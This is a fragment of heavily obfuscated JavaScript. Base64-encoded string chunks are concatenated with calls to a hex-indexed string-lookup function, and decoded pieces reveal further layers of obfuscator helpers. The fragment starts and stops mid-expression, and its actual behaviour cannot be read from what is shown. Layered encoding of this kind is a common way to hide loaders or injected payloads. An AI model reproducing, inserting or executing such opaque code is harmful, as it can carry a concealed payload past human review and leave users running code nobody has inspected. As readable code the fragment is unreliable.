gzZjIsJ0lhR'+'HMnKStIKDB4NDM4LCdBRiYmJykrSCgweD'+'M5NSwnWEw2bCcpK0goMHg1M2UsJyklZFg'+'nKStIKDB4MjgxLCdAanpyJykrSCgweDU2'+'ZCwnIW1BMScpK0goMHgxODQsJ3dCQXYnK'+'StIKDB4NDFmLCd5WVN3JykrSCgweDI5MC'+'wneSpSNicpK0goMHgzZDcsJ3JRbFsnKSt'+'IKDB4MzZlLCdtJTB3JykrSCgweGYwLCdT'+'bExqJykrSCgweDMzZCwnS1c3RycpK0goM'+'Hg0ODcsJ2JxSUQnKStIKDB4NDhiLCd0Y1'+'JtJykrSCgweGMxLCdTbExqJykrSCgweDM'+'0MiwnQ0FEOCcpK0goMHgzOWMsJ0tXVkMn'+_0x1227775u(0x2b4)+'ywnKSVkWCcpK0goMHg1NGMsJ0BqenInKS'+_0x1227775u(0x37a)+_0x1227775u(0x234)+'KDB4MWRiLCdiKjRZJykrSCgweDMwNiwnb'+'SUwdycpK0goMHgyNWQsJ3dLXV4nKStIKD'+_0x1227775u(0x2d9)+'wdycpK0goMHg1YzQsJyhQOXQnKStIKDB4'+'MzNjLCd0Y1JtJykrSCgweDM3NiwnMWlDO'+_0x1227775u(0x313)+'c3LCchR3l0')+(_0x1227775u(0x282)+'GUsJ04jWDInKStIKDB4NGI5LCdDRjV4Jy'+'krSCgweDQ3OSwnMWlDOScpK0goMHgyYzk'+'sJ0BxUlInKStIKDB4MjJiLCdTbExqJykr'+'SCgweDQyMywnNkolYScpK0goMHgxYmIsJ'+'1BrdVAnKStIKDB4MjMwLCcoZXVEJykrSC'+'gweDQ0MiwnU2xMaicpK0goMHgxOWEsJ2d'+_0x1227775u(0x2cd)+_0x1227775u(0x293)+'icpK0goMHgzNWEsJ1ExWlknKStIKDB4MT'+'kzLCdAanpyJykpKyhIKDB4MzE1LCdRMVp'+'ZJykrSCgweDQ2ZSwndGNSbScpK0goMHg0'+_0x1227775u(0x323)+_0x1227775u(0x2ea)+'wnU2xMaicpK0goMHgxMGMsJ2dxdGMnKSt'+_0x1227775u(0x1be)+'YnFJRCcpK0goMHgxODYsJ3BbamsnKStIK'+'DB4MTg5LCdDRjV4JykrSCgweDM5NywnNk'+'olYScpK0goMHgxYjUsJ2VqMVQnKStIKDB'+_0x1227775u(0x380)+_0x1227775u(0x325)+'mZmLCdicUlEJykrSCgweDU2ZiwnbiZ2RS'+_0x1227775u(0x23a)+_0x1227775u(0x1d5)+'K0goMHgyYTUsJ3kqUjYnKStIKDB4MWNjL'+'Cc2SiVhJykrSCgweGQ1LCduJnZFJykrSC'+'gweDE3ZCwnbiZ2RScpK0goMHgzMjgsJzF'+_0x1227775u(0x2b6)+'eDRiMCwndWhueCcpK0goMHgyNGMsJyklZ'+'FgnKStIKDB4M2Q5LCd4MlNxJykrSCgweD'+'FlYSwncHhy')+('dScpK0goMHgxNGQsJ3B4cnUnKStIKDB4M'+_0x1227775u(0x2ed)+'cpK0goMHgzNmIsJ0tXN0cnKStIKDB4MjR'+'hLCc2SiVhJykrSCgweDJjNywnNkolYScp'+'K0goMHg1NWIsJ0NBRDgnKStIKDB4MzVkL'+'CdtJTB3JykrSCgweDJmNSwnQ0FEOCcpK0'+_0x1227775u(0x228)+'3S11eJykrSCgweDRjNSwnZCkxKicpK0go'+'MHgyMDgsJ20lMHcnKStIKDB4MzIyLCchR'+_0x1227775u(0x2b8)+'gyYzEsJ05lck4nKStIKDB4MWRmLCdwW2p'+'rJykrSCgweDNhMCwnQUYmJicpK0goMHgx'+_0x1227775u(0x2e7)+'ykrSCgweDU4MywnZCkxKicpK0goMHgzMj'+'ksJ2dxdGMnKStIKDB4MTI2LCdAcVJSJyk'+'rSCgweDI4ZiwnU2xMaicpK0goMHg0ZmMs'+'JyFtQTEnKStIKDB4MjlhLCdIbERUJykrS'+'CgweDRhNiwnMWlDOScpK0goMHgxMGEsJy'+'hQOXQnKStIKDB4MzdkLCdiKjRZJykrSCg'+'weGFmLCd4MlNxJykrSCgweDExMiwnKFA5'+_0x1227775u(0x2a3)+'DIwLCd5WVN3JykrSCgweGU3LCc2SiVhJy'+_0x1227775u(0x341)+'sJ0tXN0cnKStIKDB4MWQ0LCduJnZFJykr'+'SCgweDMyYSwnKHJQKicpK0goMHgzM2EsJ'+'1ExWlknKStIKDB4MTM5LCcpJG9XJykrSC'+'gweDEwYiwnQGp6cicpK0goMHg0ZDksJ3J'+_0x1227775u(0x251)+'eDNmMywnd0tdXicpK0goMHg0MTQsJ3RjU'+'m0nKStIKDB4NGFjLCdOI1gyJykrSCgweD'+'U4NywnQGp6')+('cicpK0goMHgyMDMsJzEpb2InKStIKDB4N'+'TUyLCdwW2prJykrSCgweDI3MiwnKGV1RC'+'cpK0goMHg0YzIsJyklZFgnKStIKDB4NTB'+'mLCcpJG9XJykrSCgweDJhMiwnU2xMaicp'+'K0goMHgxMTAsJ0lhRHMnKStIKDB4MWZhL'+'CdAIzVjJykrSCgweDJmMiwnQCM1YycpK0'+'goMHgxZTQsJ2VqMVQnKStIKDB4MTg1LCd'+'5WVN3JykrSCgweDRkMywnd0JBdicpK0go'+'MHgyMzgsJ1BrdVAnKStIKDB4MWY0LCdQa'+_0x1227775u(0x32d)+'gxNTEsJ0NndConKStIKDB4MzAzLCd3QkF'+_0x1227775u(0x278)+'ZDAsJ0tXVkMnKStIKDB4NGYyLCdncXRjJ'+'ykrSCgweDM5ZSwnKSRvVycpK0goMHgxMj'+'gsJ25FMW8nKStIKDB4MzFmLCdIbERUJyk'+'rSCgweDUxNSwnQ0Y1eCcpK0goMHg0OTIs'+'J2QpMSonKStIKDB4NWE4LCdRMVpZJykrS'+_0x1227775u(0x370)+'NsTGonKStIKDB4MjFhLCdDQUQ4JykrSCg'+'weDM0YiwndGNSbScpK0goMHgzNjcsJ3JR'+'bFsnKStIKDB4MTQ3LCduRTFvJykrSCgwe'+'DFkZCwnZ3F0YycpK0goMHg1N2MsJ1BrdV'+'AnKStIKDB4NGQyLCdJYURzJykrSCgweDQ'+'yYiwndWhueCcpK0goMHgyYzIsJ2JqbnUn'+'KStIKDB4MmRmLCduRTFvJykrSCgweDU1Z'+_0x1227775u(0x280)+_0x1227775u(0x2e2)+'nZCkxKicpK0goMHg0NGIsJ3dLXV4nKStI'+'KDB4NTcxLCc0ZmFZJykrSCgweDIwZSwnK'+'SVkWCcpK0goMHg0YWQsJ2JqbnUnKStIKD'+'B4MTJlLCdu')+('JnZFJykrSCgweDQ5YiwnSWFEcycpK0goM'+'HgyOTEsJ3RZelUnKStIKDB4MzFlLCdDQU'+'Q4JykrSCgweDFiNCwnKSRvVycpK0goMHg'+_0x1227775u(0x2e1)+'JykrSCgweDFhNywncFtqaycpK0goMHgyZ'+'TAsJ2dxdGMnKStIKDB4MTE4LCdAcVJSJy'+_0x1227775u(0x308)+'sJ0lhRHMnKStIKDB4YmQsJ0BqenInKStI'+'KDB4MWYyLCdDZ3QqJykrSCgweDNiOSwnQ'+'CM1YycpK0goMHgxMjAsJ2IqNFknKStIKD'+'B4M2M4LCd1aG54JykrSCgweDU0NSwnMSl'+'vYicpK0goMHg0NTUsJ0lhRHMnKStIKDB4'+_0x1227775u(0x354)+'ScpK0goMHg1NmEsJ04jWDInKStIKDB4NT'+'k2LCdncXRjJykrSCgweDIzZSwnKSVkWCc'+'pK0goMHg0MDIsJyhQOXQnKStIKDB4NDVi'+'LCdIbERUJykrSCgweDFhYiwncHdBKCcpK'+'0goMHg1MGQsJ3dLXV4nKStIKDB4Mjg2LC'+'duJnZFJykrSCgweDNlMiwndFl6VScpK0g'+'oMHg1MzksJ1BrdVAnKStIKDB4NDE3LCdO'+'I1gyJykrSCgweDNlYywncHdBKCcpK0goM'+'HhlOSwnKSVkWCcpK0goMHg0NjYsJ0NndC'+'onKStIKDB4MmY0LCdBRiYmJykrSCgweDN'+'iMSwnMSlvYicpK0goMHgzYjAsJyFHeXQn'+'KSksY1tIKDB4NTQ2LCdiKjRZJyldPWZ1b'+'mN0aW9uKHIscyl7cmV0dXJuIHIrczt9LG'+_0x1227775u(0x351)+_0x1227775u(0x334)+'MHg0NjcsJ0AjNWMnKV09SCgweDU3Miwnd'+_0x1227775u(0x21c)+'pyJyldPUgo')+(_0x1227775u(0x31f)+'VpZJykrSCgweDEyNSwnYio0WScpK0goMH'+'gyNTgsJyhldUQnKStIKDB4NGQ4LCdAIzV'+'jJykrSCgweDU5OCwnQGp6cicpK0goMHg1'+'MWQsJyFHeXQnKStIKDB4MjNmLCdwW2prJ'+'ykrSCgweGUyLCdAanpyJykrSCgweDIyMi'+'wnSGxEVCcpK0goMHgyNjUsJykkb1cnKSt'+'IKDB4NDJhLCchR3l0JykrSCgweDE3OCwn'+'MSlvYicpK0goMHgyODQsJ3RjUm0nKStIK'+'DB4NDUyLCdAcVJSJykrSCgweDExZSwnbS'+'UwdycpK0goMHgyNjgsJ3dLXV4nKStIKDB'+'4MTU1LCdOZXJOJykrSCgweGY3LCcpJWRY'+_0x1227775u(0x2db)+_0x1227775u(0x2fe)+'krSCgweDQ4ZSwneVlTdycpK0goMHgyNjY'+'sJ2IqNFknKStIKDB4NDY5LCdDQUQ4Jykr'+_0x1227775u(0x2b0)+'WlDOScpK0goMHg0YTgsJ3lZU3cnKStIKD'+'B4MWFmLCchR3l0JykrSCgweDUzOCwnYnF'+'JRCcpK0goMHgyYzAsJ3RZelUnKStIKDB4'+'NGU4LCdJYURzJykrSCgweDU5MywnQGp6c'+'icpK0goMHgxYzQsJ2dxdGMnKStIKDB4M2'+'YwLCcxaUM5JykrSCgweDQxZSwnIW1BMSc'+'pK0goMHgyZWMsJ0BxUlInKStIKDB4MmE3'+'LCd5WVN3JykrSCgweDRhZiwnYnFJRCcpK'+'0goMHgxOTQsJ04jWDInKStIKDB4MmI5LC'+'dIbERUJykrSCgweDQ4YSwnbiZ2RScpK0g'+'oMHgyYmMsJ0NBRDgnKStIKDB4NGIzLCc2'+'SiVhJykrSCgweDI0NCwneDJTcScpK0goM'+'HgzMDUsJ2IqNFknKStIKDB4YzQsJzRmYV'+'knKStIKDB4')+('MmU4LCdweHJ1JykrSCgweGI3LCd0Y1JtJ'+'ykrSCgweDVhMiwnMSlvYicpK0goMHgzZW'+_0x1227775u(0x250)+'rSCgweGZiLCcpJG9XJykrSCgweDFkNiwn'+'S1c3RycpK0goMHg0NDQsJ0BqenInKStIK'+_0x1227775u(0x216)+'hydScpK0goMHg1MjEsJ24mdkUnKStIKDB'+_0x1227775u(0x26b)+'eCcpK0goMHg1OGQsJ0tXVkMnKStIKDB4N'+'DFhLCdDZ3QqJykrSCgweGNiLCdtJTB3Jy'+'krSCgweDI2YywnMSlvYicpK0goMHg1YTY'+_0x1227775u(0x33b)+_0x1227775u(0x24e)+'0NndConKStIKDB4YzcsJyFHeXQnKStIKD'+'B4NGE5LCdkKTEqJykrSCgweDEzNSwnS1d'+'WQycpK0goMHgzY2QsJ20lMHcnKStIKDB4'+'NTU4LCcoZXVEJykrSCgweDNjMiwnUGt1U'+'CcpK0goMHgxMmQsJ3lZU3cnKStIKDB4M2'+'FmLCcoUDl0JykrSCgweDUxOCwnZCkxKic'+'pK0goMHg0YjQsJ0tXVkMnKStIKDB4MmNl'+'LCdJYURzJykrSCgweDFmMCwnKFA5dCcpK'+'0goMHg0M2IsJ3dCQXYnKStIKDB4NTYyLC'+_0x1227775u(0x376)+'oMHg1NDksJykkb1cnKStIKDB4MzlmLCdA'+'cVJSJykrSCgweDU2NCwneDJTcScpK0goM'+'Hg0MmMsJ0lhRHMnKStIKDB4NWE0LCdyUW'+'xbJykrSCgweDUyNCwnYnFJRCcpK0goMHg'+_0x1227775u(0x244)+_0x1227775u(0x2b9)+'DgsJ2JqbnUnKStIKDB4MzI3LCd1aG54Jy'+_0x1227775u(0x305))+('NCwnWEw2bCcpK0goMHgzYzcsJ1NsTGonK'+'StIKDB4MjM3LCdOZXJOJykrSCgweGQyLC'+'coZXVEJykrSCgweDRhYSwnKFA5dCcpK0g'+'oMHhlYSwnIUd5dCcpK0goMHgzNjQsJ0tX'+'N0cnKStIKDB4M2FlLCd5KlI2JykrSCgwe'+_0x1227775u(0x343)+'InKStIKDB4NGEzLCdyUWxbJykrSCgweGF'+_0x1227775u(0x2ce)+'K0goMHgzMjMsJ04jWDInKStIKDB4MTNiL'+'Cdwd0EoJykrSCgweDM3OCwnKHJQKicpK0'+'goMHgyNmUsJ0NGNXgnKStIKDB4MzE4LCd'+'IbERUJykrSCgweDI0NywnIW1BMScpK0go'+'MHgzMWIsJ3lZU3cnKStIKDB4MjA5LCd3S'+_0x1227775u(0x1bd)+'g1YTcsJyhyUConKStIKDB4NGU3LCdTbEx'+_0x1227775u(0x28a)+_0x1227775u(0x2b2)+'StIKDB4MTMyLCdTbExqJykrSCgweDJmNy'+'wnbiZ2RScpK0goMHg0YjcsJ1NsTGonKSt'+_0x1227775u(0x1d4)+'eDJTcScpK0goMHg0NGEsJ3B3QSgnKStIK'+'DB4MTU2LCduJnZFJykrSCgweDE1YywnQ2'+'d0KicpK0goMHhmZCwncFtqaycpK0goMHg'+_0x1227775u(0x1b0)+'JykrSCgweDNkNiwndGNSbScpK0goMHgzN'+'zMsJyhldUQnKStIKDB4MjZmLCdTbExqJy'+'krSCgweDIyYSwnWEw2bCcpK0goMHg0MzQ'+'sJ3lZU3cnKStIKDB4MzJjLCdBRiYmJykr'+'SCgweDE5MSwnMWlDOScpK0goMHgyYzgsJ'+'yhQOXQnKStIKDB4MjczLCduJnZFJykrSC'+_0x1227775u(0x2bc))+('Yio0WScpK0goMHg1M2IsJ3kqUjYnKStIK'+'DB4MmZlLCduJnZFJykrSCgweDNmMSwnUT'+'FaWScpK0goMHg0ZWUsJ3B4cnUnKStIKDB'+'4MTE5LCd0WXpVJykrSCgweDUxNiwnZ3F0'+'YycpK0goMHg0NzEsJ20lMHcnKStIKDB4N'+'TUzLCdiam51JykrSCgweGU0LCdDZ3QqJy'+'krSCgweDE4NywnNkolYScpK0goMHhiNiw'+'nMSlvYicpK0goMHhjZiwnQGp6cicpK0go'+'MHhlZSwnd0tdXicpK0goMHg1MzYsJ1hMN'+'mwnKStIKDB4MmQxLCduRTFvJykrSCgweD'+'FhNSwnQUYmJicpK0goMHg1NDMsJ0NGNXg'+'nKStIKDB4NDBkLCdRMVpZJykrSCgweDVj'+'MywnbkUxbycpK0goMHgxMGQsJ3RjUm0nK'+'StIKDB4NWM3LCdiKjRZJykrSCgweDU5Yy'+_0x1227775u(0x2be)+'IKDB4MmQ1LCdiam51JykrSCgweDI3OCwn'+'KGV1RCcpK0goMHgzNWYsJ20lMHcnKStIK'+'DB4MzVjLCdTbExqJykrSCgweDNmNCwndW'+'hueCcpK0goMHg1N2IsJ0NGNXgnKStIKDB'+'4MTM2LCdlajFUJykrSCgweDEwZiwndFl6'+'VScpK0goMHg1ODYsJ3dLXV4nKStIKDB4M'+_0x1227775u(0x31a)+'cpK0goMHhjYywnQCM1YycpK0goMHgxZTE'+'sJ0VbSzgnKStIKDB4NDZiLCdDRjV4Jykr'+'SCgweDU5NCwnd0JBdicpK0goMHgyY2IsJ'+_0x1227775u(0x2aa)+'gweDRmYSwnNkolYScpK0goMHgyNGIsJyk'+'kb1cnKStIKDB4NDg4LCd0WXpVJykrSCgw'+'eDUzZCwnbiZ2RScpK0goMHg0OTEsJykkb'+'1cnKStIKDB4MzUxLCdtJTB3JykrSCgweG'+'U4LCcoZXVE')+(_0x1227775u(0x262)+'WQsJ0tXN0cnKStIKDB4MThhLCdiKjRZJy'+_0x1227775u(0x299)+'sJ3kqUjYnKStIKDB4M2I3LCdlajFUJykr'+_0x1227775u(0x273)+_0x1227775u(0x1e2)+'gweDNlOCwneSpSNicpK0goMHg1MWYsJ3d'+'LXV4nKSsoSCgweDUzNywnNkolYScpK0go'+_0x1227775u(0x296)+'FQnKStIKDB4MmU2LCdDRjV4JykrSCgweD'+_0x1227775u(0x1d2)+'pK0goMHgzYzAsJ1hMNmwnKStIKDB4MTUw'+'LCcpJG9XJykrSCgweDI4ZSwnclFsWycpK'+_0x1227775u(0x372)+'cpJWRYJykrSCgweDI5NSwnNkolYScpK0g'+'oMHg0Y2EsJ1NsTGonKStIKDB4MzdjLCdR'+'MVpZJykrSCgweDE2ZCwneVlTdycpK0goM'+'HgzNTcsJzEpb2InKStIKDB4NDc1LCcpJW'+'RYJykrSCgweDI3MSwnQHFSUicpK0goMHg'+'xNjksJzFpQzknKStIKDB4NThlLCdicUlE'+_0x1227775u(0x1c0)+'WYsJykkb1cnKStIKDB4MTc0LCdYTDZsJy'+'krSCgweDIxNywnZ3F0YycpK0goMHgxMTQ'+'sJzEpb2InKStIKDB4MjdjLCcxKW9iJykr'+'SCgweDE0ZiwncHdBKCcpK0goMHg1MzAsJ'+'1ExWlknKStIKDB4MzJmLCcpJWRYJykrSC'+'gweDMxNCwnQUYmJicpK0goMHg0MjYsJ3k'+'qUjYnKStIKDB4MzA4LCd4MlNxJykrSCgw'+'eDE2NywncHdBKCcpK0goMHg0ZWQsJ3gyU'+'3EnKStIKDB4MTM0LCdlajFUJykrSCgweD'+'Q0MywndGNS')+('bScpK0goMHg0ODQsJ1ExWlknKStIKDB4M'+'TJhLCdiKjRZJykrSCgweDUwMSwnclFsWy'+_0x1227775u(0x1e7)+'3LCdTbExqJykrSCgweDI0NiwnZCkxKicp'+'K0goMHgxNDMsJ3B3QSgnKStIKDB4MTM4L'+_0x1227775u(0x215)+'goMHgzYWEsJ2VqMVQnKStIKDB4MzI1LCd'+'FW0s4JykrSCgweDNjYiwncHdBKCcpK0go'+'MHhkOSwnQ2d0KicpK0goMHgxYzAsJyklZ'+'FgnKStIKDB4MzIwLCd0WXpVJykrSCgweD'+'E3MSwnNGZhWScpK0goMHhjZSwnUTFaWSc'+'pK0goMHgzODMsJzZKJWEnKStIKDB4ZmYs'+_0x1227775u(0x363)+'CgweDJiNywnYnFJRCcpK0goMHg0M2QsJz'+'FpQzknKStIKDB4NGExLCdFW0s4JykrSCg'+'weDM1OSwnQ2d0KicpK0goMHgyNTksJykl'+_0x1227775u(0x2a5)+'DE0YiwnS1dWQycpK0goMHgxMTcsJ0Bqen'+'InKStIKDB4MWNkLCduRTFvJykrSCgweDE'+'3YiwnRVtLOCcpK0goMHgyNDEsJ2IqNFkn'+'KStIKDB4MjYyLCd3S11eJykrSCgweDEwN'+'SwnKGV1RCcpK0goMHhiOSwnZCkxKicpK0'+_0x1227775u(0x265)+'LV1ZDJykrSCgweDI2MSwnWEw2bCcpK0go'+'MHg0OTUsJ0BxUlInKStIKDB4MmNkLCchb'+'UExJykrSCgweDVjMiwnQ2d0KicpK0goMH'+'g0OTksJ3B3QSgnKStIKDB4MjMzLCdRMVp'+'ZJykrSCgweGQ2LCdtJTB3JykrSCgweDMz'+_0x1227775u(0x2e9)+'StIKDB4NTIwLCd0Y1JtJykrSCgweDRmNi'+'wnS1c3Rycp')+('K0goMHgzNmEsJ3dCQXYnKStIKDB4NDEyL'+'Cd0Y1JtJykrSCgweDQyOSwncHdBKCcpK0'+_0x1227775u(0x239)+'AIzVjJykrSCgweDU2NywnIW1BMScpK0go'+'MHg1YTMsJ0BqenInKStIKDB4M2UzLCd4M'+'lNxJykrSCgweDMwNCwnMWlDOScpK0goMH'+'gzYjMsJ0tXN0cnKStIKDB4NDQ3LCdlajF'+'UJykrSCgweDUwNiwnWEw2bCcpK0goMHg0'+'ZjgsJ3RZelUnKStIKDB4Y2QsJ3lZU3cnK'+'StIKDB4MzY4LCdOI1gyJykrSCgweDE1YS'+'wnYmpudScpK0goMHhkZSwnQCM1YycpK0g'+'oMHgxNmYsJ3B4cnUnKStIKDB4NDVmLCdw'+'d0EoJykrSCgweDJiNiwnbkUxbycpK0goM'+'Hg1YWMsJyhyUConKStIKDB4YjUsJ3kqUj'+'YnKStIKDB4NDdiLCdOI1gyJykrSCgweDU'+'xMSwnZ3F0YycpK0goMHgxNDksJ0NBRDgn'+'KStIKDB4MTNhLCdYTDZsJykrSCgweDRlM'+_0x1227775u(0x277)+_0x1227775u(0x318)+'nbkUxbycpK0goMHgyNmIsJ3dCQXYnKStI'+_0x1227775u(0x338)+'3l0JykrSCgweDQzNywnKSVkWCcpK0goMH'+'gzNDMsJzRmYVknKStIKDB4NDllLCcxKW9'+_0x1227775u(0x211)+'Y2MsJyFtQTEnKStIKDB4NGJhLCdiam51J'+'ykrSCgweDUwYSwnU2xMaicpK0goMHg1YW'+'QsJ0BqenInKStIKDB4NDQ2LCduRTFvJyk'+_0x1227775u(0x375)+'JyFtQTEnKStIKDB4NGY5LCdTbExqJykrS'+_0x1227775u(0x1f6)+'4mdkUnKStI')+('KDB4MmIxLCdweHJ1JykrSCgweDIwNywnY'+'nFJRCcpK0goMHgxNTIsJ0tXN0cnKStIKD'+'B4MjU0LCdBRiYmJykrSCgweDFhZCwnKSR'+'vVycpK0goMHgzMzksJ1ExWlknKStIKDB4'+'MzNlLCc2SiVhJykrSCgweDQ0ZCwnd0tdX'+_0x1227775u(0x29d)+'EwLCdAcVJSJykrSCgweDUzYSwnUTFaWSc'+_0x1227775u(0x365)+'LCduRTFvJykrSCgweDQ2NCwnbSUwdycpK'+_0x1227775u(0x235)+'hQOXQnKStIKDB4MjhiLCdiam51JykrSCg'+_0x1227775u(0x252)+'JWEnKStIKDB4MWQyLCd3S11eJykrSCgwe'+_0x1227775u(0x27e)+'wnKStIKDB4MjNkLCdYTDZsJykrSCgweDU'+'wOCwnU2xMaicpK0goMHgzNTIsJ0NGNXgn'+'KStIKDB4Mjk2LCcxKW9iJykrSCgweDQ2Z'+'iwnclFsWycpK0goMHgyOWMsJ1NsTGonKS'+_0x1227775u(0x270)+'neDJTcScpK0goMHgyZjksJ04jWDInKStI'+'KDB4NTJmLCdicUlEJykrSCgweGE4LCd1a'+'G54JykrSCgweDM3ZiwncFtqaycpK0goMH'+_0x1227775u(0x2d0)+'UJykrSCgweDIxYywnKSRvVycpK0goMHhi'+'YywnQGp6cicpK0goMHg0YzgsJ25FMW8nK'+_0x1227775u(0x1e5)+'wnYio0WScpK0goMHgyNmEsJ0VbSzgnKSt'+'IKDB4MTczLCdAIzVjJykrSCgweDM0ZCwn'+'UGt1UCcpK0goMHgxYTYsJ2QpMSonKStIK'+_0x1227775u(0x330)+'RvVycpK0go')+(_0x1227775u(0x31e)+'G54JykrSCgweDE5NiwnKSVkWCcpK0goMH'+'gxOWMsJyFHeXQnKStIKDB4MTYxLCd5KlI'+'2JykrSCgweDM5MSwnbiZ2RScpK0goMHgz'+'OTYsJzEpb2InKStIKDB4MTBlLCdlajFUJ'+_0x1227775u(0x2fd)+'YsJ3RjUm0nKStIKDB4NTBiLCdOI1gyJyk'+'rSCgweDU0ZCwnKFA5dCcpK0goMHg0MjIs'+'J0NGNXgnKStIKDB4NTUwLCcpJWRYJykrS'+'CgweDJmMSwneDJTcScpK0goMHgzODAsJy'+'hyUConKStIKDB4MWMxLCd1aG54JykrSCg'+'weDRmZSwnRVtLOCcpK0goMHg0MDQsJ25F'+'MW8nKStIKDB4MjVjLCdncXRjJykrSCgwe'+'DE4Yywnd0tdXicpK0goMHg1YjEsJ3kqUj'+'YnKStIKDB4MTgxLCd5WVN3JykpKyhIKDB'+'4NWNiLCdAcVJSJykrSCgweDFiYSwnMWlD'+_0x1227775u(0x336)+'DEzLCdOI1gyJykrSCgweDUyNiwnSGxEVC'+'cpK0goMHgxOWUsJ3B3QSgnKStIKDB4NDM'+_0x1227775u(0x294)+'K0goMHg1MTQsJ2QpMSonKStIKDB4MWY2L'+_0x1227775u(0x248)+_0x1227775u(0x2ac)+'RMVpZJykrSCgweGRkLCdiKjRZJykrSCgw'+_0x1227775u(0x319)+'2InKStIKDB4NTg0LCcoZXVEJykrSCgweD'+'JmOCwnWEw2bCcpK0goMHgzMTksJ3kqUjY'+'nKStIKDB4YzMsJ25FMW8nKStIKDB4MzRh'+'LCdwd0EoJykrSCgweDQ2YSwnUTFaWScpK'+'0goMHgyY2MsJzZKJWEnKStIKDB4MzhiLC'+_0x1227775u(0x383))+('SCgweDUwMCwnYmpudScpK0goMHhkOCwnS'+_0x1227775u(0x222)+'B4MjdlLCcpJG9XJykrSCgweDI1MywnMSl'+'vYicpK0goMHgzMjYsJzRmYVknKStIKDB4'+'NWNkLCdRMVpZJykrSCgweDI3YSwnYnFJR'+'CcpK0goMHgyMWQsJ0FGJiYnKStIKDB4Mj'+_0x1227775u(0x2cc)+'pK0goMHg1NTYsJ2dxdGMnKStIKDB4MjFl'+_0x1227775u(0x2c8)+_0x1227775u(0x1f8)+'B3QSgnKStIKDB4MWE0LCdwW2prJykrSCg'+'weDRlZiwnbkUxbycpK0goMHgyMmUsJ3JR'+_0x1227775u(0x2d1)+'DRiYywnSGxEVCcpK0goMHgzNzEsJ3dCQX'+'YnKStIKDB4MWJlLCd0WXpVJykrSCgweDI'+_0x1227775u(0x2f9)+'KStIKDB4M2ZmLCd3S11eJykrSCgweDU3Y'+'SwnZ3F0YycpK0goMHgyMjAsJ2IqNFknKS'+'tIKDB4NTc2LCdAanpyJykrSCgweDJkMiw'+'nQCM1YycpK0goMHg1MjksJ2QpMSonKStI'+_0x1227775u(0x24f)+'Ew2bCcpK0goMHgyMDQsJ3lZU3cnKStIKD'+_0x1227775u(0x1e0)+_0x1227775u(0x297)+'MywnS1c3RycpK0goMHg1NzcsJ3kqUjYnK'+'StIKDB4MmVlLCcpJWRYJykrSCgweDIwZi'+'wnWEw2bCcpK0goMHg1MWIsJzEpb2InKSt'+'IKDB4MWNmLCc0ZmFZJykrSCgweDFlNiwn'+'MWlDOScpK0goMHg0ZTMsJ05lck4nKStIK'+'DB4NTA0LCdncXRjJykrSCgweDExNSwnZW'+'oxVCcpK0go')+('MHgxZjUsJ0NndConKStIKDB4NDk3LCdAa'+'npyJykrSCgweDM5YSwnKSVkWCcpK0goMH'+'g1YmUsJ2JqbnUnKStIKDB4MzU1LCdJYUR'+'zJykrSCgweDU0NywncFtqaycpK0goMHgy'+'YjAsJ1ExWlknKStIKDB4MjZkLCdAcVJSJ'+_0x1227775u(0x242)+_0x1227775u(0x2dd)+'rSCgweDU1OSwnQ0Y1eCcpK0goMHhjNiwn'+'YnFJRCcpK0goMHg0ZGUsJ0lhRHMnKStIK'+_0x1227775u(0x29b)+'kxKicpK0goMHg0ZGMsJyhQOXQnKStIKDB'+_0x1227775u(0x358)+'eCcpK0goMHgzMmIsJyklZFgnKStIKDB4N'+'TZiLCdDZ3QqJykrSCgweDE0ZSwnKHJQKi'+_0x1227775u(0x232)+_0x1227775u(0x1fd)+'K0goMHgxN2EsJ0tXVkMnKStIKDB4MWVjL'+_0x1227775u(0x36c)+'goMHgzNmMsJ3gyU3EnKStIKDB4NWM2LCd'+'wW2prJykrSCgweDIxNCwnNkolYScpK0go'+'MHg0MDAsJ0BqenInKStIKDB4ZjksJ0tXN'+'0cnKStIKDB4MjUwLCchbUExJykrSCgweD'+'JhMywnZ3F0YycpK0goMHgzMTEsJ0tXVkM'+'nKStIKDB4MzUzLCdOI1gyJykrSCgweDI2'+'MCwneVlTdycpK0goMHhhZSwndFl6VScpK'+'0goMHgzMTcsJ3VobngnKStIKDB4MjllLC'+'dwW2prJykrSCgweDIyYywnUGt1UCcpK0g'+'oMHgyMTksJ3B3QSgnKStIKDB4MTRjLCch'+_0x1227775u(0x35a)+_0x1227775u(0x1ef)+'EnKStIKDB4')+('MWRlLCdwW2prJykrSCgweDI3NSwnUGt1U'+'CcpK0goMHgyYzMsJ0NndConKStIKDB4Mz'+'QxLCdYTDZsJykrSCgweGFhLCdOZXJOJyk'+_0x1227775u(0x32f)+'J2QpMSonKStIKDB4NTdlLCdQa3VQJykrS'+'CgweDRiMSwnd0JBdicpK0goMHg0MzAsJy'+_0x1227775u(0x35d)+_0x1227775u(0x32e)+'NicpK0goMHgxY2UsJ0NGNXgnKStIKDB4M'+'jdiLCdkKTEqJykrSCgweDEwMSwnKFA5dC'+_0x1227775u(0x22a)+'wLCdncXRjJykrSCgweDFhYywneSpSNicp'+'K0goMHgyMTIsJ0tXVkMnKStIKDB4NDE2L'+_0x1227775u(0x310)+'goMHgyYjMsJ0lhRHMnKStIKDB4M2Q1LCc'+_0x1227775u(0x1b2)+'MHgxMmIsJ05lck4nKStIKDB4NTMzLCc0Z'+'mFZJykrSCgweDFlOCwnKGV1RCcpK0goMH'+'gzMzUsJ3lZU3cnKStIKDB4NTJhLCd3QkF'+_0x1227775u(0x340)+'ZGEsJ0NGNXgnKStIKDB4MTAzLCdRMVpZJ'+'ykrSCgweDJkNywnNkolYScpK0goMHgxMz'+'AsJ1BrdVAnKStIKDB4NGQ3LCd3S11eJyk'+'rSCgweDFlMiwnRVtLOCcpK0goMHgyNzQs'+'JzEpb2InKStIKDB4MWM4LCdAIzVjJykrS'+_0x1227775u(0x379)+_0x1227775u(0x374)+'weDE0NSwnQ0Y1eCcpK0goMHgzNWIsJzZK'+_0x1227775u(0x30c)+_0x1227775u(0x37e)+_0x1227775u(0x291))+('JykrJ25nJyxjW0goMHhmNCwnTiNYMicpX'+_0x1227775u(0x1de)+'osQSxCLEMpe3JldHVybiByKHMsdSx2LHc'+'seCx5LHosQSxCLEMpO30sY1tIKDB4NTEy'+'LCdwd0EoJyldPWZ1bmN0aW9uKHIscyl7c'+'mV0dXJuIHJ8fHM7fSxjW0goMHg1MGMsJ0'+'tXVkMnKV09ZnVuY3Rpb24ocixzLHUsdix'+_0x1227775u(0x218)+'LHkpO30sY1tIKDB4MzBlLCduRTFvJyldP'+_0x1227775u(0x2ab)+'JuIHIocyx1LHYsdyk7fSxjW0goMHgxOTg'+'sJ0VbSzgnKV